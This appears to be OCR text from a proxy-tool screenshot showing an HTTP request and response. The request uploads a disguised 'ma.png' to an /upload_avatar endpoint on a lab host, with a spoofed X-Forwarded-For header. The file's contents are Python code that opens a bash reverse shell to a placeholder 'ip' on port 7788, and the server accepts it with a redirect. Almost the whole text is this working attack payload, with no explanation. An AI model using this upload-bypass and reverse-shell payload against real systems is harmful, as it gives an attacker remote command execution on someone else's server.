 美化 Raw Hex \n
1 POST /upload_avatar HTTP/1.1
2 Host: 192.168.200.1:82
3 Content-Length: 262
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEEoNdWAZRSRM9rBX
8 Origin: http://192.168.200.1:82
9 Referer: http://192.168.200.1:82/
10 X-Forwarded-For: 127.0.0.1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryEEoNdWAZRSRM9rBX
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 import os
20 os.popen('bash -c "bash -i >& /dev/tcp/ip/7788 0>&1"').read()
21 ------WebKitFormBoundaryEEoNdWAZRSRM9rBX--
22
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 208
4 Location: http://192.168.200.1:82/
5 Server: Werkzeug/2.0.3 Python/3.6.9
6 Date: Tue, 15 Aug 2023 08:12:45 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a
href="/">
/
</a>
. If not click the link.